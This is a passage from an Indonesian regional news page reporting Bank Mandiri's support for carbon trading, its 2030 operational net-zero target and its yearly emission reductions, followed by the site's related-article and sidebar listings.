<p class="p1"><span class="s1">“Sampai saat ini, uji coba Sistem Perdagangan Emisi terutama di sektor Energy sudah dilakukan dan mekanisme perdagangan karbon di Indonesia direncanakan akan diluncurkan pada akhir tahun 2023, yang diawasi langsung oleh Otoritas Jasa Keuangan (OJK),” ungkap Alexandra. </span></p>
<p class="p1"><span class="s1">Dalam rangka mendukung perdagangan karbon, Bank Mandiri secara proaktif berkolaborasi dengan berbagai stakeholders, baik dengan regulator (OJK), kementerian, penyelenggara bursa karbon, maupun lembaga lain yang terkait. Bank Mandiri siap berperan sebagai penghubung antara pasar keuangan dan tujuan keberlanjutan.</span></p>
<p class="p1"><span class="s1">“Sebagai bank pertama yang telah meluncurkan digital carbon tracking di Indonesia, Bank Mandiri berharap dapat berpartisipasi dalam perdagangan karbon dan telah menargetkan NZE secara operasional di tahun 2030,” harapnya. </span></p>
<p class="p1"><span class="s1">Alexandra memaparkan Bank Mandiri  telah berhasil mengurangi jejak karbon setiap tahunnya. pada tahun 2020 emisi yang berhasil dikurangi sebesar 46.261 tCO2e, kemudian pada tahun 2021 sebesar 47.328 tCO2e, dan pada tahun 2022 sebesar 59.076 tCO2e. </span></p>
<p class="p1"><span class="s1">Mengadopsi ISO 14064-1,2,3 dan Green Gas House (GHG) Protocol Standard, perhitungan jejak karbon operasional Bank Mandiri terbagi dalam tiga cakupan emisi, yaitu Fuel (BBM, solar genset, pendingin), Electricity (listrik) dan Business Travel (perjalanan dinas).</span></p>
<p class="p1"><span class="s1">Sebagai plat merah yang komitmen menerapkan ESG dalam mengurangi emisi karbon, Bank Mandiri menyatakan siap dan akan mendukung perdagangan karbon lintas batas di ASEAN-Indo Pasifik yang bisa berdampak positif pada perekonomian dan kelestarian lingkungan.  (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/aipf" class="entry-tag entry-tag-39690">Aipf</a><a href="https://jatengtoday.com/tag/bank-mandiri" class="entry-tag entry-tag-16179">Bank Mandiri</a><a href="https://jatengtoday.com/tag/investasi" class="entry-tag entry-tag-174">investasi</a><a href="https://jatengtoday.com/tag/mandiri" class="entry-tag entry-tag-16180">mandiri</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-128219 post type-post status-publish format-standard has-post-thumbnail category-jadwal-acara-jawa-tengah category-ekonomi-jawa-tengah tag-17137 tag-investasi tag-kinerja tag-mandiri tag-perbankan">
	<div class="entry-featured-media " ><a title="Catat Rp 43,34 Triliun di 2023, Mandiri Investasi Targetkan Pertumbuhan Lebih Tinggi di 2024" class="g1-frame" href="https://jatengtoday.com/catat-rp-4334-triliun-di-2023-mandiri-investasi-targetkan-pertumbuhan-lebih-tinggi-di-2024"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/01/0993F690-36E7-45CC-BA2A-C03EC7AA6674.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/jadwal-acara-jawa-tengah" class="entry-category entry-category-item-2179">Acara</a>, <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/catat-rp-4334-triliun-di-2023-mandiri-investasi-targetkan-pertumbuhan-lebih-tinggi-di-2024" rel="bookmark">Catat Rp 43,34 Triliun di 2023, Mandiri Investasi Targetkan Pertumbuhan Lebih Tinggi di 2024</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-01-10T09:35:26+07:00">10 Januari 2024, 9:35 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-117225 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-mandiri tag-livin tag-mandiri tag-nasabah tag-natal tag-program tag-tahun-baru">
	<div class="entry-featured-media " ><a title="Penuhi Kebutuhan Nasabah, Bank Mandiri Siapkan Rp 21 Triliun Jelang Natal dan Tahun Baru 2023" class="g1-frame" href="https://jatengtoday.com/penuhi-kebutuhan-nasabah-bank-mandiri-siapkan-rp-21-triliun-jelang-natal-dan-tahun-baru-2023"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/CA826FA6-8165-4F34-95A7-BDAB2DE06440.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/penuhi-kebutuhan-nasabah-bank-mandiri-siapkan-rp-21-triliun-jelang-natal-dan-tahun-baru-2023" rel="bookmark">Penuhi Kebutuhan Nasabah, Bank Mandiri Siapkan Rp 21 Triliun Jelang Natal dan Tahun Baru 2023</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-12-23T12:47:31+07:00">23 Desember 2022, 12:47 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-74767 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-mandiri tag-mandiri tag-mandiri-syariah tag-peresmian-desa-bsm tag-sleman tag-yogyakarta">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mandiri-syariah-jadikan-desa-binangun-sejahtera-dan-mandiri-begini-kisahnya" rel="bookmark">Mandiri Syariah Jadikan Desa Binangun Sejahtera dan Mandiri, Begini Kisahnya</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2021-01-27T18:18:20+07:00">27 Januari 2021, 6:18 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139767 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-livin-fest-2025 tag-mandiri tag-umkm">
	<div class="entry-featured-media " ><a title="Livin’ Fest Semarang 2025 Gaet 32.000 Pengunjung, Bank Mandiri Perkuat UMKM dan Ekonomi Kreatif Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/livin-fest-semarang-2025-gaet-32-000-pengunjung-bank-mandiri-perkuat-umkm-dan-ekonomi-kreatif-jawa-tengah"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_191704-171x96.jpg 171w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/livin-fest-semarang-2025-gaet-32-000-pengunjung-bank-mandiri-perkuat-umkm-dan-ekonomi-kreatif-jawa-tengah" rel="bookmark">Livin’ Fest Semarang 2025 Gaet 32.000 Pengunjung, Bank Mandiri Perkuat UMKM dan Ekonomi Kreatif Jawa Tengah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-20T19:21:24+07:00">20 November 2025, 7:21 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139714 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-mandiri tag-ekonomi-kreatif tag-livin-fest-2025 tag-semarang tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Mandiri Resmi Buka Livin’ Fest 2025 di Semarang: Sinergikan UMKM dan Ekonomi Kreatif" class="g1-frame" href="https://jatengtoday.com/bank-mandiri-resmi-buka-livin-fest-2025-di-semarang-sinergikan-umkm-dan-ekonomi-kreatif"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/11/E1778676-C76C-4B93-8520-3D2C6418F540.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-mandiri-resmi-buka-livin-fest-2025-di-semarang-sinergikan-umkm-dan-ekonomi-kreatif" rel="bookmark">Bank Mandiri Resmi Buka Livin’ Fest 2025 di Semarang: Sinergikan UMKM dan Ekonomi Kreatif</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-13T13:41:03+07:00">13 November 2025, 1:41 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139606 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-mandiri tag-livin-fest-2025 tag-semarang">
	<div class="entry-featured-media " ><a title="Livin’ Fest 2025 Siap Guncang Semarang, Pesta UMKM, Musik, dan Promo Bank Mandiri" class="g1-frame" href="https://jatengtoday.com/livin-fest-2025-siap-guncang-semarang-pesta-umkm-musik-dan-promo-bank-mandiri"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/11/2DBEDCC0-A8BB-4E62-A123-DDA4CBD8B3CC.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/livin-fest-2025-siap-guncang-semarang-pesta-umkm-musik-dan-promo-bank-mandiri" rel="bookmark">Livin’ Fest 2025 Siap Guncang Semarang, Pesta UMKM, Musik, dan Promo Bank Mandiri</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-06T17:55:12+07:00">6 November 2025, 5:55 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/bank-mandiri-bidik-investasi-pembiayaan-hijau-di-aipf-2023"/>

	
			<meta itemprop="dateModified"
		      content="2023-09-07T15:46:23"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-featured-media " ><a title="PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan" class="g1-frame" href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran" class="g1-frame" href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-featured-media " ><a title="10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda" class="g1-frame" href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
